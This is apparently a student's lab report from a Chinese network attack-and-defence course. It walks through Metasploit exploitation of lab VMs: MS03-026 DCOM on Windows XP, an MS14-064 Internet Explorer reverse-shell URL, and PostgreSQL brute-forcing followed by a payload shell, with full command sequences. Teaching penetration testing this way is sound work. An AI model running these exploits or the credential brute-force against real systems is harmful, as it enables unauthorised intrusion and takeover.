20192426 2021-2022-2 《网络与系统攻防技术》实验六实验报告

20192426 2021-2022-2 《网络与系统攻防技术》实验六实验报告

1.实验内容

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

- 一个主动攻击实践,尽量使用最新的类似漏洞;

- 一个针对浏览器的攻击,尽量使用最新的类似漏洞;

- 一个针对客户端的攻击,如Adobe或office,尽量使用最新的类似漏洞;

- 成功应用任何一个辅助模块。

2.实验过程

2.2 一个主动攻击实践

-



这里我们选择Windows XP英文版作为靶机,使用命令

ipconfig查询靶机IP地址,如图一所示,靶机IP为172.16.225.132:

图一 查询靶机IP -

我们利用Windows XP的MS03-026 / MS03-039: Buffer Overrun In RPCSS Service Could Allow Code Execution (823980 / 824146)漏洞进行攻击。

-



首先输入命令

msfconsole进入metasploit,然后输入如下命令:use exploit/windows/dcerpc/ms03_026_dcom set payload windows/shell_bind_tcp set RHOST 172.16.225.132 # 设置靶机IP使用option命令查看配置如下:

图二 查看配置 -



输入exploit运行攻击,成功获得Shell,如图三所示。

图三 攻击成功



2.2 一个针对浏览器的攻击,尽量使用最新的类似漏洞

-

这里我们选择Windows XP_professional_with_service_pack_3中文版作为靶机。首先查看攻击机IP,可得攻击机IP为172.16.226.144。

-



打开metasploit,输入命令

search exploit Microsoft Internet Explorer查找和Windows的IE浏览器相关的漏洞,如图四所示,我选择了2014年11月发布的漏洞ms14_064_ole_code_execution。

图四 ms14_064_ole_code_execution漏洞 -

输入如下命令部署相应服务:

use exploit/windows/browser/ms14_064_ole_code_execution set LHOST 172.16.226.144 # 设置攻击机IP exploit # [*] Exploit running as background job 0. # [*] Exploit completed, but no session was created. # [*] Started reverse TCP handler on 172.16.226.144:4444 # [*] Using URL: http://172.16.226.144:8080/hw2P9DaZRrrFK # [*] Server started. -

将生成的网址http://172.16.226.144:8080/hw2P9DaZRrrFK 复制到靶机中使用IE浏览器打开,可以发现成功获得了靶机的Shell,并将Shell放在了session 1中,如图五所示。

图五 成功获得Shell -

我们使用命令

sessions -i 1进入会话,然后输入命令shell即可在shell中执行指令,如图六所示。

图六 在Shell中执行指令

2.3&2.4 一个针对客户端的攻击及成功应用任何一个辅助模块

-



这里我们选择Metasploitable_ubuntu作为靶机。首先查看攻击机和靶机IP,可得攻击机IP为192.168.1.174,靶机IP为192.168.1.216。

-

启动

msfconsole后,首先我们使用辅助模块来查看靶机上安装的postgresql的版本,命令如下:use auxiliary/scanner/postgres/postgres_version set rhosts 192.168.1.216 run结果如图七所示,可以发现版本为8.3.1:

图七 查看postgresql的版本 -



然后使用如下命令进行密码爆破:

use auxiliary/scanner/postgres/postgres_login set rhosts 192.168.1.216 run

图八 爆破postgresql的密码可得用户名和密码均为postgres。



-

利用用户名和密码,我们可以使用exploit/linux/postgres/postgres_payload模块获得postgres用户的shell,命令如下:

use exploit/linux/postgres/postgres_payload set rhosts 192.168.1.216 set lhost 192.168.1.174 run结果如图九所示,成功获得shell:

图九 成功获得shell

3.问题及解决方案

- 问题1:在进行浏览器的攻击时尝试多种漏洞仍然不成功

- 问题1解决方案:进行多次尝试,遍历所有search到的模块,最终找到了一个可以使用的模块

4.学习感悟、思考等

本次实验进行了Metasploit相关的实践,通过动手的方式我弄懂了渗透一个主机的基本思路和常用的方法。在本次实验中,经过在网上寻找相关资料,我成功地完成了相关的实验内容,值得注意的是,本次实验利用的漏洞都距今有一段时间,这也警示我们应该及时更新系统和软件,防止黑客利用这些早已被发现的漏洞。

感谢王老师的细心讲解和耐心帮助,也感谢在实验过程中给我帮助的同学们。正因为有你们的帮助我才能够顺利地完成本次实验,谢谢!

浙公网安备 33010602011771号

浙公网安备 33010602011771号